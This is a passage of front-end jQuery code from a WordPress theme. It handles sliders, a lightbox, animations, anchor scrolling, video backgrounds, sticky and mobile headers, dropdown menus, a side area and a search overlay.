        var players = $('audio.mkd-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    /*
     **  Init gallery post slider
     */
    function mkdPostGallerySlider() {

        var bsHolder = $('.mkd-pg-slider');

        if (bsHolder.length) {
            bsHolder.each(function () {
                var thisBsHolder = $(this);

                thisBsHolder.flexslider({
                    selector: ".mkd-pg-slides",
                    animation: "fade",
                    controlNav: false,
                    directionNav: true,
                    prevText: "<span class='ion-chevron-left'></span>",
                    nextText: "<span class='ion-chevron-right'></span>",
                    slideshowSpeed: 6000,
                    animationSpeed: 400,
                });
            });
        }
    }

    function mkdPrettyPhoto() {
        /*jshint multistr: true */
        var markupWhole = '<div class="pp_pic_holder"> \
                        <div class="ppt">&nbsp;</div> \
                        <div class="pp_top"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                        <div class="pp_content_container"> \
                            <div class="pp_left"> \
                            <div class="pp_right"> \
                                <div class="pp_content"> \
                                    <div class="pp_loaderIcon"></div> \
                                    <div class="pp_fade"> \
                                        <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                        <div class="pp_hoverContainer"> \
                                            <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a> \
                                            <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a> \
                                        </div> \
                                        <div id="pp_full_res"></div> \
                                        <div class="pp_details"> \
                                            <div class="pp_nav"> \
                                                <a href="#" class="pp_arrow_previous">Previous</a> \
                                                <p class="currentTextHolder">0/0</p> \
                                                <a href="#" class="pp_arrow_next">Next</a> \
                                            </div> \
                                            <p class="pp_description"></p> \
                                            {pp_social} \
                                            <a class="pp_close" href="#">Close</a> \
                                        </div> \
                                    </div> \
                                </div> \
                            </div> \
                            </div> \
                        </div> \
                        <div class="pp_bottom"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                    </div> \
                    <div class="pp_overlay"></div>';

        $("a[data-rel^='prettyPhoto']").prettyPhoto({
            hook: 'data-rel',
            animation_speed: 'normal', /* fast/slow/normal */
            slideshow: false, /* false OR interval time in ms */
            autoplay_slideshow: false, /* true/false */
            opacity: 0.80, /* Value between 0 and 1 */
            show_title: true, /* true/false */
            allow_resize: true, /* Resize the photos bigger than viewport. true/false */
            horizontal_padding: 0,
            default_width: 960,
            default_height: 540,
            counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
            theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
            hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
            wmode: 'opaque', /* Set the flash wmode attribute */
            autoplay: true, /* Automatically start videos: True/False */
            modal: false, /* If set to true, only the close button will close the window */
            overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
            keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
            deeplinking: false,
            custom_markup: '',
            social_tools: false,
            markup: markupWhole
        });
    }

    /*
     *	Preload background images for elements that have 'mkd-preload-background' class
     */
    function mkdPreloadBackgrounds() {

        $(".mkd-preload-background").each(function () {
            var preloadBackground = $(this);
            if (preloadBackground.css("background-image") !== "" && preloadBackground.css("background-image") != "none") {

                var bgUrl = preloadBackground.attr('style');

                bgUrl = bgUrl.match(/url\(["']?([^'")]+)['"]?\)/);
                bgUrl = bgUrl ? bgUrl[1] : "";

                if (bgUrl) {
                    var backImg = new Image();
                    backImg.src = bgUrl;
                    $(backImg).load(function () {
                        preloadBackground.removeClass('mkd-preload-background');
                    });
                }
            } else {
                $(window).load(function () {
                    preloadBackground.removeClass('mkd-preload-background');
                }); //make sure that mkd-preload-background class is removed from elements with forced background none in css
            }
        });
    }

    /*
     *	Start animations on elements
     */
    function mkdInitElementsAnimations() {

        var touchClass = $('.mkd-no-animations-on-touch'),
            noAnimationsOnTouch = true,
            elements = $('.mkd-grow-in, .mkd-fade-in-down, .mkd-element-from-fade, .mkd-element-from-left, .mkd-element-from-right, .mkd-element-from-top, .mkd-element-from-bottom, .mkd-flip-in, .mkd-x-rotate, .mkd-z-rotate, .mkd-y-translate, .mkd-fade-in, .mkd-fade-in-left-x-rotate'),
            clasess,
            animationClass;

        if (touchClass.length) {
            noAnimationsOnTouch = false;
        }

        if (elements.length > 0 && noAnimationsOnTouch) {
            elements.each(function () {
                var element = $(this);

                clasess = element.attr('class').split(/\s+/);
                animationClass = clasess[1];

                element.appear(function () {
                    element.addClass(animationClass + '-on');
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            });
        }
    }

    /*
     **	Anchor functionality
     */
    var mkdInitAnchor = mkd.modules.common.mkdInitAnchor = function () {

        /**
         * Set active state on clicked anchor
         * @param anchor, clicked anchor
         */
        var setActiveState = function (anchor) {

            $('.mkd-main-menu .mkd-active-item, .mkd-mobile-nav .mkd-active-item, .mkd-vertical-menu .mkd-active-item, .mkd-fullscreen-menu .mkd-active-item').removeClass('mkd-active-item');
            anchor.parent().addClass('mkd-active-item');

            $('.mkd-main-menu a, .mkd-mobile-nav a, .mkd-vertical-menu a, .mkd-fullscreen-menu a').removeClass('current');
            anchor.addClass('current');
        };

        /**
         * Check anchor active state on scroll
         */
        var checkActiveStateOnScroll = function () {

            $('[data-mkd-anchor]').waypoint(function (direction) {
                if (direction === 'down') {
                    setActiveState($("a[href='" + window.location.href.split('#')[0] + "#" + $(this.element).data("mkd-anchor") + "']"));
                }
            }, {offset: '50%'});

            $('[data-mkd-anchor]').waypoint(function (direction) {
                if (direction === 'up') {
                    setActiveState($("a[href='" + window.location.href.split('#')[0] + "#" + $(this.element).data("mkd-anchor") + "']"));
                }
            }, {
                offset: function () {
                    return -($(this.element).outerHeight() - 150);
                }
            });

        };

        /**
         * Check anchor active state on load
         */
        var checkActiveStateOnLoad = function () {
            var hash = window.location.hash.split('#')[1];

            if (hash !== "" && $('[data-mkd-anchor="' + hash + '"]').length > 0) {
                //triggers click which is handled in 'anchorClick' function
                var linkURL = window.location.href.split('#')[0]+"#"+hash;
                if($("a[href='"+linkURL+"']").length){ //if there is a link on page with such href
                    $("a[href='"+linkURL+"']").trigger( "click" );
                }else{ //than create a fake link and click it
                    var link = $('<a/>').attr({'href':linkURL,'class':'mkd-anchor'}).appendTo('body');
                    link.trigger('click');
                }
            }
        };

        /**
         * Calculate header height to be subtract from scroll amount
         * @param anchoredElementOffset, anchored element offset
         */
        var headerHeihtToSubtract = function(anchoredElementOffset, anchoredElementPosition){

            var headerHeight;
            if(mkd.windowWidth > 1024) {

                if (mkd.modules.header.behaviour == 'mkd-sticky-header-on-scroll-down-up') {
                    if (anchoredElementOffset > mkd.modules.header.stickyAppearAmount) {
                        mkd.modules.header.isStickyVisible = true;
                    }
                    else {
                        mkd.modules.header.isStickyVisible = false;
                    }
                }

                if (mkd.modules.header.behaviour == 'mkd-sticky-header-on-scroll-up') {
                    if (anchoredElementOffset > mkd.scroll) {
                        mkd.modules.header.isStickyVisible = false;
                    }
                }

                headerHeight = mkd.modules.header.isStickyVisible ? mkdGlobalVars.vars.mkdStickyHeaderTransparencyHeight : mkdPerPageVars.vars.mkdHeaderTransparencyHeight;
            }

            else {
                if(anchoredElementPosition === 'down') {
                    headerHeight = anchoredElementOffset > mkd.modules.header.stickyMobileAppearAmount ? 0 : mkd.modules.header.stickyMobileAppearAmount;
                }
                else {
                    headerHeight = mkdGlobalVars.vars.mkdMobileHeaderHeight;
                }
            }
            return headerHeight;
        };

        /**
         * Handle anchor click
         */
        var anchorClick = function () {
            mkd.document.on("click", ".mkd-main-menu a, .mkd-btn, .mkd-anchor", function () {
                var scrollAmount;
                var anchor = $(this);
                var hash = anchor.prop("hash").split('#')[1];

                if (hash !== "" && $('[data-mkd-anchor="' + hash + '"]').length > 0 && anchor.attr('href').split('#')[0] == window.location.href.split('#')[0]) {

                    var anchoredElementOffset = $('[data-mkd-anchor="' + hash + '"]').offset().top;
                    var anchoredElementPosition = anchoredElementOffset > mkd.scroll ? 'down' : 'up';
                    scrollAmount = $('[data-mkd-anchor="' + hash + '"]').offset().top - headerHeihtToSubtract(anchoredElementOffset, anchoredElementPosition);

                    setActiveState(anchor);

                    mkd.html.stop().animate({
                        scrollTop: Math.round(scrollAmount)
                    }, 1000, function () {
                        //change hash tag in url
                        if (history.pushState) {
                            history.pushState(null, null, '#' + hash);
                        }
                    });
                    return false;
                }
            });
        };

        return {
            init: function () {
                if ($('[data-mkd-anchor]').length) {
                    anchorClick();
                    checkActiveStateOnScroll();
                    $(window).load(function () {
                        checkActiveStateOnLoad();
                    });
                }
            }
        };

    };

    /*
     **	Video background initialization
     */
    function mkdInitVideoBackground() {

        $('.mkd-section .mkd-video-wrap .mkd-video').mediaelementplayer({
            enableKeyboard: false,
            iPadUseNativeControls: false,
            pauseOtherPlayers: false,
            // force iPhone's native controls
            iPhoneUseNativeControls: false,
            // force Android's native controls
            AndroidUseNativeControls: false
        });

        //mobile check
        if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
            mkdInitVideoBackgroundSize();
            $('.mkd-section .mkd-mobile-video-image').show();
            $('.mkd-section .mkd-video-wrap').remove();
        }
    }

    /*
     **	Calculate video background size
     */
    function mkdInitVideoBackgroundSize() {

        $('.mkd-section .mkd-video-wrap').each(function () {

            var element = $(this);
            var sectionWidth = element.closest('.mkd-section').outerWidth();
            element.width(sectionWidth);

            var sectionHeight = element.closest('.mkd-section').outerHeight();
            mkd.minVideoWidth = mkd.videoRatio * (sectionHeight + 20);
            element.height(sectionHeight);

            var scaleH = sectionWidth / mkd.videoWidthOriginal;
            var scaleV = sectionHeight / mkd.videoHeightOriginal;
            var scale = scaleV;
            if (scaleH > scaleV)
                scale = scaleH;
            if (scale * mkd.videoWidthOriginal < mkd.minVideoWidth) {
                scale = mkd.minVideoWidth / mkd.videoWidthOriginal;
            }

            element.find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * mkd.videoWidthOriginal + 2));
            element.find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * mkd.videoHeightOriginal + 2));
            element.scrollLeft((element.find('video').width() - sectionWidth) / 2);
            element.find('.mejs-overlay, .mejs-poster').scrollTop((element.find('video').height() - (sectionHeight)) / 2);
            element.scrollTop((element.find('video').height() - sectionHeight) / 2);
        });
    }

    function mkdDisableScroll() {

        if (window.addEventListener) {
            window.addEventListener('DOMMouseScroll', mkdWheel, false);
        }
        window.onmousewheel = document.onmousewheel = mkdWheel;
        document.onkeydown = mkdKeydown;

        if (mkd.body.hasClass('mkd-smooth-scroll')) {
            window.removeEventListener('mousewheel', smoothScrollListener, false);
            window.removeEventListener('DOMMouseScroll', smoothScrollListener, false);
        }
    }

    function mkdEnableScroll() {
        if (window.removeEventListener) {
            window.removeEventListener('DOMMouseScroll', mkdWheel, false);
        }
        window.onmousewheel = document.onmousewheel = document.onkeydown = null;

        if (mkd.body.hasClass('mkd-smooth-scroll')) {
            window.addEventListener('mousewheel', smoothScrollListener, false);
            window.addEventListener('DOMMouseScroll', smoothScrollListener, false);
        }
    }

    function mkdWheel(e) {
        mkdPreventDefaultValue(e);
    }

    function mkdKeydown(e) {
        var keys = [37, 38, 39, 40];

        for (var i = keys.length; i--;) {
            if (e.keyCode === keys[i]) {
                mkdPreventDefaultValue(e);
                return;
            }
        }
    }

    function mkdPreventDefaultValue(e) {
        e = e || window.event;
        if (e.preventDefault) {
            e.preventDefault();
        }
        e.returnValue = false;
    }

    function mkdInitSelfHostedVideoPlayer() {

        var players = $('.mkd-self-hosted-video');
        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    function mkdSelfHostedVideoSize() {

        $('.mkd-self-hosted-video-holder .mkd-video-wrap').each(function () {
            var thisVideo = $(this);

            var videoWidth = thisVideo.closest('.mkd-self-hosted-video-holder').outerWidth();
            var videoHeight = videoWidth / mkd.videoRatio;

            if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
                thisVideo.parent().width(videoWidth);
                thisVideo.parent().height(videoHeight);
            }

            thisVideo.width(videoWidth);
            thisVideo.height(videoHeight);

            thisVideo.find('video, .mejs-overlay, .mejs-poster').width(videoWidth);
            thisVideo.find('video, .mejs-overlay, .mejs-poster').height(videoHeight);
        });
    }

    function mkdToTopButton(a) {

        var b = $("#mkd-back-to-top");
        b.removeClass('off on');
        if (a === 'on') {
            b.addClass('on');
        } else {
            b.addClass('off');
        }
    }

    function mkdBackButtonShowHide() {
        mkd.window.scroll(function () {
            var b = $(this).scrollTop();
            var c = $(this).height();
            var d;
            if (b > 0) {
                d = b + c / 2;
            } else {
                d = 1;
            }
            if (d < 1e3) {
                mkdToTopButton('off');
            } else {
                mkdToTopButton('on');
            }
        });
    }

    function mkdInitBackToTop() {
        var backToTopButton = $('#mkd-back-to-top');
        backToTopButton.on('click', function (e) {
            e.preventDefault();
            mkd.html.animate({scrollTop: 0}, mkd.window.scrollTop() / 5, 'linear');
        });
    }

    /*
     **	Sections with parallax background image
     */
    function mkdInitParallax() {

        if ($('.mkd-parallax-section-holder').length) {
            $('.mkd-parallax-section-holder').each(function () {

                var parallaxElement = $(this);
                var speed = parallaxElement.data('mkd-parallax-speed') * 0.4;
                parallaxElement.parallax("50%", speed);
            });
        }
    }


    /*
    * Uncovering footer effect
    */
    function mkdUnconveringFooter() {
        if (mkd.body.hasClass('mkd-uncovering-footer') && !$('html').hasClass('touch')) {
            var footer = $('footer'),
                footerHeight = footer.find('.mkd-footer-inner').outerHeight(),
                contentWrapper = $('#mkd-content-wrapper');

            var uncoveringCalcs = function() {
                contentWrapper.css('margin-bottom', footerHeight);
                footer.css('height', footerHeight);
            }

            //set
            uncoveringCalcs();
            contentWrapper.css('background-color', mkd.body.css('background-color'));
            footer.css('visibility', 'visible');

            $(window).resize(function(){
                //recalc
                footerHeight = footer.find('.mkd-footer-inner').outerHeight();
                uncoveringCalcs();
            });
        }
    }

})(jQuery);
(function($) {
    "use strict";

    var header = {};
    mkd.modules.header = header;

    header.isStickyVisible = false;
    header.stickyAppearAmount = 0;
    header.stickyMobileAppearAmount = 0;
    header.behaviour;
    header.mkdInitMobileNavigation = mkdInitMobileNavigation;
    header.mkdMobileHeaderBehavior = mkdMobileHeaderBehavior;
    header.mkdSetDropDownMenuPosition = mkdSetDropDownMenuPosition;
    header.mkdSetWideMenuPosition = mkdSetWideMenuPosition;
    header.mkdSideArea = mkdSideArea;
    header.mkdSideAreaScroll = mkdSideAreaScroll;
    header.mkdDropDownMenu = mkdDropDownMenu;
    header.mkdSearch = mkdSearch;

    $(document).ready(function() {
        mkdHeaderBehaviour();
        mkdInitMobileNavigation();
        mkdMobileHeaderBehavior();
        mkdSideArea();
        mkdSideAreaScroll();
        mkdSetDropDownMenuPosition();
        mkdSetWideMenuPosition();
        mkdSearch();
    });

    $(window).load(function() {
        mkdDropDownMenu();
        mkdSetDropDownMenuPosition();
    });

    $(window).resize(function() {
        mkdSetWideMenuPosition();
        mkdDropDownMenu();
    });

    /*
     **	Show/Hide sticky header on window scroll
     */
    function mkdHeaderBehaviour() {

        var header = $('.mkd-page-header');
        var stickyHeader = $('.mkd-sticky-header');
        var stickyAppearAmount;
        var headerAppear;

        var fixedHeaderWrapper = $('.mkd-fixed-wrapper');
        var headerMenuAreaOffset = $('.mkd-page-header').find('.mkd-fixed-wrapper').length ? $('.mkd-page-header').find('.mkd-fixed-wrapper').offset().top: null;

        switch(true) {
            // sticky header that will be shown when user scrolls up
            case mkd.body.hasClass('mkd-sticky-header-on-scroll-up'):
                mkd.modules.header.behaviour = 'mkd-sticky-header-on-scroll-up';
                var docYScroll1 = $(document).scrollTop();
                stickyAppearAmount = mkdGlobalVars.vars.mkdTopBarHeight + mkdGlobalVars.vars.mkdLogoAreaHeight + mkdGlobalVars.vars.mkdMenuAreaHeight + mkdGlobalVars.vars.mkdStickyHeaderHeight + 200; //200 is designer's whish
                headerAppear = function(){
                    var docYScroll2 = $(document).scrollTop();

                    if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                        mkd.modules.header.isStickyVisible= false;
                        stickyHeader.removeClass('header-appear').find('.mkd-main-menu .second').removeClass('mkd-drop-down-start');
                    }else {
                        mkd.modules.header.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
                    }

                    docYScroll1 = $(document).scrollTop();
                };
                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // sticky header that will be shown when user scrolls both up and down
            case mkd.body.hasClass('mkd-sticky-header-on-scroll-down-up'):
                mkd.modules.header.behaviour = 'mkd-sticky-header-on-scroll-down-up';

                stickyAppearAmount = mkdPerPageVars.vars.mkdStickyScrollAmount !== 0 ? mkdPerPageVars.vars.mkdStickyScrollAmount : mkdGlobalVars.vars.mkdTopBarHeight + mkdGlobalVars.vars.mkdLogoAreaHeight + mkdGlobalVars.vars.mkdMenuAreaHeight +200; //200 is designer's whish
                mkd.modules.header.stickyAppearAmount = stickyAppearAmount; //used in anchor logic

                headerAppear = function(){
                    if(mkd.scroll < stickyAppearAmount) {
                        mkd.modules.header.isStickyVisible = false;
                        stickyHeader.removeClass('header-appear').find('.mkd-main-menu .second').removeClass('mkd-drop-down-start');
                    }else{
                        mkd.modules.header.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
                    }
                };

                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // on scroll down, when viewport hits header's top position it remains fixed
            case mkd.body.hasClass('mkd-fixed-on-scroll'):
                mkd.modules.header.behaviour = 'mkd-fixed-on-scroll';
                var headerFixed = function(){
                    if(mkd.scroll < headerMenuAreaOffset){
                        fixedHeaderWrapper.removeClass('fixed');
                        header.css('margin-bottom',0);
                    }else{
                        if (!fixedHeaderWrapper.hasClass('fixed')) {
                            fixedHeaderWrapper.addClass('fixed');
                            header.css('margin-bottom',fixedHeaderWrapper.height());
                        }
                    }
                };

                headerFixed();

                $(window).scroll(function() {
                    headerFixed();
                });

                break;
        }
    }
    

    function mkdInitMobileNavigation() {
        var navigationOpener = $('.mkd-mobile-header .mkd-mobile-menu-opener');
        var navigationHolder = $('.mkd-mobile-header .mkd-mobile-nav');
        var dropdownOpener = $('.mkd-mobile-nav .mobile_arrow, .mkd-mobile-nav h6, .mkd-mobile-nav a[href*="#"]');
        var animationSpeed = 200;

        //whole mobile menu opening / closing
        if(navigationOpener.length && navigationHolder.length) {
            navigationOpener.on('tap click', function(e) {
                e.stopPropagation();
                e.preventDefault();

                if(navigationHolder.is(':visible')) {
                    navigationOpener.removeClass('opened');
                    navigationHolder.slideUp(animationSpeed);
                } else {
                    navigationOpener.addClass('opened');
                    navigationHolder.slideDown(animationSpeed);
                }
            });
        }

        //dropdown opening / closing
        if(dropdownOpener.length) {
            dropdownOpener.each(function() {
                $(this).on('tap click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var dropdownToOpen = $(this).nextAll('ul').first();
                    var openerParent = $(this).parent('li');
                    if(dropdownToOpen.is(':visible')) {
                        dropdownToOpen.slideUp(animationSpeed);
                        openerParent.removeClass('mkd-opened');
                    } else {
                        dropdownToOpen.slideDown(animationSpeed);
                        openerParent.addClass('mkd-opened');
                    }
                });
            });
        }

        $('.mkd-mobile-nav a, .mkd-mobile-logo-wrapper a').on('click tap', function(e) {
            if($(this).attr('href') !== 'http://#' && $(this).attr('href') !== '#') {
                navigationHolder.slideUp(animationSpeed);
            }
        });
    }

    function mkdMobileHeaderBehavior() {
        if(mkd.body.hasClass('mkd-sticky-up-mobile-header')) {
            var stickyAppearAmount;
            var topBar = $('.mkd-top-bar');
            var mobileHeader = $('.mkd-mobile-header');
            var adminBar     = $('#wpadminbar');
            var mobileHeaderHeight = mobileHeader.length ? mobileHeader.height() : 0;
            var topBarHeight = topBar.is(':visible') ? topBar.height() : 0;
            var adminBarHeight = adminBar.length ? adminBar.height() : 0;

            var docYScroll1 = $(document).scrollTop();
            mkd.modules.header.stickyMobileAppearAmount = topBarHeight + mobileHeaderHeight + adminBarHeight;
            stickyAppearAmount = mkd.modules.header.stickyMobileAppearAmount;

            $(window).scroll(function() {
                var docYScroll2 = $(document).scrollTop();

                if(docYScroll2 > stickyAppearAmount) {
                    mobileHeader.addClass('mkd-animate-mobile-header');
                    mobileHeader.css('margin-bottom',  mobileHeaderHeight);
                } else {
                    mobileHeader.removeClass('mkd-animate-mobile-header');
                    mobileHeader.css('margin-bottom', 0);
                }

                if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                    mobileHeader.removeClass('mobile-header-appear');
                    if(adminBar.length) {
                        mobileHeader.find('.mkd-mobile-header-inner').css('top', 0);
                    }
                } else {
                    mobileHeader.addClass('mobile-header-appear');

                }

                docYScroll1 = $(document).scrollTop();
            });
        }
    }

    /**
     * Set dropdown position
     */
    function mkdSetDropDownMenuPosition(){

        var menuItems = $(".mkd-drop-down > ul > li.mkd-menu-narrow");
        menuItems.each( function(i) {

            var browserWidth = mkd.windowWidth-16; // 16 is width of scroll bar
            var menuItemPosition = $(this).offset().left;
            var dropdownMenuWidth = $(this).find('.mkd-menu-second .mkd-menu-inner ul').width();

            var menuItemFromLeft = 0;
            if(mkd.body.hasClass('mkd-boxed')){
                menuItemFromLeft = mkd.boxedLayoutWidth  - (menuItemPosition - (browserWidth - mkd.boxedLayoutWidth)/2);
            } else {
                menuItemFromLeft = browserWidth - menuItemPosition;
            }

            var dropDownMenuFromLeft; //has to stay undefined beacuse 'dropDownMenuFromLeft < dropdownMenuWidth' condition will be true

            if($(this).find('li.mkd-menu-sub').length > 0){
                dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
            }

            if(menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth){
                $(this).find('.mkd-menu-second').addClass('right');
                $(this).find('.mkd-menu-second .mkd-menu-inner ul').addClass('right');
            } else {
                $(this).find('.mkd-menu-second').removeClass('right');
                $(this).find('.mkd-menu-second .mkd-menu-inner ul').removeClass('right');
            }
        });
    }

    function mkdSetWideMenuPosition() {

        var browserWidth = mkd.windowWidth;
        var menu_items = $('.mkd-drop-down > ul > li.mkd-menu-wide');
        menu_items.each(function(i) {
            if($(menu_items[i]).find('.mkd-menu-second').length > 0) {

                var dropDownSecondDiv = $(menu_items[i]).find('.mkd-menu-second');
                dropDownSecondDiv.css('left','0'); //reinit left offset for fixed header transition
                var dropdown = $(this).find('.mkd-menu-inner > ul');
                var dropdownWidth = dropdown.outerWidth();
                var dropdownPosition = dropdown.offset().left;
                var left_position = 0;


                if(!$(this).hasClass('mkd-menu-left-position') && !$(this).hasClass('mkd-menu-right-position')) {
                    left_position = dropdownPosition - (browserWidth - dropdownWidth)/2;
                    dropDownSecondDiv.css('left', -left_position);
                    dropDownSecondDiv.css('width', dropdownWidth);
                }
            }
        });
    }

    function mkdDropDownMenu() {

        var menu_items = $('.mkd-drop-down > ul > li');

        menu_items.each(function(i) {
            if($(menu_items[i]).find('.mkd-menu-second').length > 0) {

                var dropDownSecondDiv = $(menu_items[i]).find('.mkd-menu-second');

                if($(menu_items[i]).hasClass('mkd-menu-wide')) {
                    if($(menu_items[i]).data('wide_background_image') !== '' && $(menu_items[i]).data('wide_background_image') !== undefined){
                        var wideBackgroundImageSrc = $(menu_items[i]).data('wide_background_image');
                        dropDownSecondDiv.find('> .mkd-menu-inner > ul').css('background-image', 'url('+wideBackgroundImageSrc+')');
                    }
                }

                if(!mkd.menuDropdownHeightSet) {
                    $(menu_items[i]).data('original_height', dropDownSecondDiv.height() + 'px');
                    dropDownSecondDiv.height(0);
                }

                if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                    $(menu_items[i]).on("touchstart mouseenter", function() {
                        dropDownSecondDiv.css({
                            'height': $(menu_items[i]).data('original_height'),
                            'overflow': 'visible',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }).on("mouseleave", function() {
                        dropDownSecondDiv.css({
                            'height': '0px',
                            'overflow': 'hidden',
                            'visibility': 'hidden',
                            'opacity': '0'
                        });
                    });

                } else {
                    $(menu_items[i]).mouseenter(function() {
                        dropDownSecondDiv.css({'opacity': '1','height':$(menu_items[i]).data('original_height')});
                        dropDownSecondDiv.addClass('mkd-drop-down-start');
                    });
                    $(menu_items[i]).mouseleave(function() {
                        dropDownSecondDiv.css({'opacity': '0','height':'0'});
                        dropDownSecondDiv.removeClass('mkd-drop-down-start');
                    });
                }
            }
        });

        $('.mkd-drop-down ul li.mkd-menu-wide ul li a').on('click', function(e) {
            if (e.which == 1) {
                var $this = $(this);
                setTimeout(function () {
                    $this.mouseleave();
                }, 500);
            }
        });
        mkd.menuDropdownHeightSet = true;

    }

    /**
     * Show/hide side area
     */
    function mkdSideArea() {

        var wrapper = $('.mkd-wrapper'),
            sideMenu = $('.mkd-side-menu'),
            sideMenuButtonOpen = $('a.mkd-side-menu-button-opener'),
            cssClass,
        //Flags
            slideFromRight = false,
            slideWithContent = false,
            slideUncovered = false,
            slideOverContent = false;

        if (mkd.body.hasClass('mkd-side-menu-slide-from-right')) {
            $('.mkd-cover').remove();
            cssClass = 'mkd-right-side-menu-opened';
            wrapper.prepend('<div class="mkd-cover"/>');
            slideFromRight = true;

        } else if (mkd.body.hasClass('mkd-side-menu-slide-with-content')) {

            cssClass = 'mkd-side-menu-open';
            slideWithContent = true;

        } else if (mkd.body.hasClass('mkd-side-area-uncovered-from-content')) {

            cssClass = 'mkd-right-side-menu-opened';
            slideUncovered = true;

        } else if (mkd.body.hasClass('mkd-side-menu-slide-over-content')) {

            cssClass = 'mkd-side-menu-open';
            slideOverContent = true;

        }

        $('a.mkd-side-menu-button-opener, a.mkd-close-side-menu').click( function(e) {
            e.preventDefault();

            if(!sideMenuButtonOpen.hasClass('opened')) {

                sideMenuButtonOpen.addClass('opened');
                mkd.body.addClass(cssClass);

                if (slideFromRight) {
                    $('.mkd-wrapper .mkd-cover').click(function() {
                        mkd.body.removeClass('mkd-right-side-menu-opened');
                        sideMenuButtonOpen.removeClass('opened');
                    });
                }

                if (slideUncovered) {
                    sideMenu.css({
                        'visibility' : 'visible'
                    });
                }

                var currentScroll = $(window).scrollTop();
                $(window).scroll(function() {
                    if(Math.abs(mkd.scroll - currentScroll) > 400){
                        mkd.body.removeClass(cssClass);
                        sideMenuButtonOpen.removeClass('opened');
                        if (slideUncovered) {
                            var hideSideMenu = setTimeout(function(){
                                sideMenu.css({'visibility':'hidden'});
                                clearTimeout(hideSideMenu);
                            },400);
                        }
                    }
                });

            } else {

                sideMenuButtonOpen.removeClass('opened');
                mkd.body.removeClass(cssClass);
                if (slideUncovered) {
                    var hideSideMenu = setTimeout(function(){
                        sideMenu.css({'visibility':'hidden'});
                        clearTimeout(hideSideMenu);
                    },400);
                }

            }

            if (slideWithContent || slideOverContent) {

                e.stopPropagation();
                wrapper.click(function() {
                    e.preventDefault();
                    sideMenuButtonOpen.removeClass('opened');
                    mkd.body.removeClass('mkd-side-menu-open');
                });

            }

        });

    }

    /*
     **  Smooth scroll functionality for Side Area
     */
    function mkdSideAreaScroll(){

        var sideMenu = $('.mkd-side-menu');

        if(sideMenu.length){
            sideMenu.niceScroll({
                scrollspeed: 60,
                mousescrollstep: 40,
                cursorwidth: 0,
                cursorborder: 0,
                cursorborderradius: 0,
                cursorcolor: "transparent",
                autohidemode: false,
                horizrailenabled: false
            });
        }
    }

    /**
     * Init Search Types
     */
    function mkdSearch() {

        var searchOpener = $('a.mkd-search-opener'),
            touch = false;

        if ( $('html').hasClass( 'touch' ) ) {
            touch = true;
        }

        if ( searchOpener.length > 0 ) {
            //Check for type of search

            if ( mkd.body.hasClass( 'mkd-search-covers-header' ) ) {

                mkdSearchCoversHeader();

            }

            //Check for hover color of search
            if(typeof searchOpener.data('hover-color') !== 'undefined') {
                var changeSearchColor = function(event) {
                    event.data.searchOpener.css('color', event.data.color);
                };

                var originalColor = searchOpener.css('color');
                var hoverColor = searchOpener.data('hover-color');

                searchOpener.on('mouseenter', { searchOpener: searchOpener, color: hoverColor }, changeSearchColor);
                searchOpener.on('mouseleave', { searchOpener: searchOpener, color: originalColor }, changeSearchColor);
            }

        }

        /**
         * Search covers header type of search
         */
        function mkdSearchCoversHeader() {

            searchOpener.click( function(e) {

                e.preventDefault();
                var searchFormHeight,
                    searchFormHolder = $('.mkd-search-cover .mkd-form-holder-outer'),
                    searchForm,
                    searchFormLandmark; // there is one more div element if header is in grid

                if($(this).closest('.mkd-grid').length){
                    searchForm = $(this).closest('.mkd-grid').children().first();
                    searchFormLandmark = searchForm.parent();
                }
                else{
                    searchForm = $(this).closest('.mkd-menu-area').children().first();
                    searchFormLandmark = searchForm;
                }

                if ( $(this).closest('.mkd-sticky-header').length > 0 ) {
                    searchForm = $(this).closest('.mkd-sticky-header').children().first();
                }
                if ( $(this).closest('.mkd-mobile-header').length > 0 ) {
                    searchForm = $(this).closest('.mkd-mobile-header').children().children().first();
                }

                //Find search form position in header and height
                if ( searchFormLandmark.parent().hasClass('mkd-logo-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdLogoAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-top-bar') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdTopBarHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-menu-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdMenuAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-widget-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdWidgetAreaHeight;
